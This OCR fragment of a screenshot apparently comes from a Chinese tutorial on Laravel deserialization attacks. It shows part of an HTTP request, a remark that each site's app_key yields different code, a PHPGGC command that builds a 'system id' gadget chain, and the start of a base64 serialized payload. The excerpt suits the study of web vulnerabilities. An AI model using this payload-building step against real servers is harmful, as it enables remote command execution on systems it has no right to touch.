
zZDRjMDdkYTJiY2MyNzZhOWZkYzUwM2NiOTg1MGRiM
Tk0ZGU1MjhhOWE1In0=; Content-Type: application/x-www-
form-urlencoded Connection: close Content-Length: 0 > 每个
网站的app\_key不同，生成的代码不同，可别傻傻的直接用
上面的代码了。
– 使用PHPGGC生成反序列化代码
https://github.com/ianxtianxt/phpggc
> 运行phpggc 的条件是php cli的版本\>=5.6
./phpggc 网站/路径 system id
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3Rpbmd
cUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudH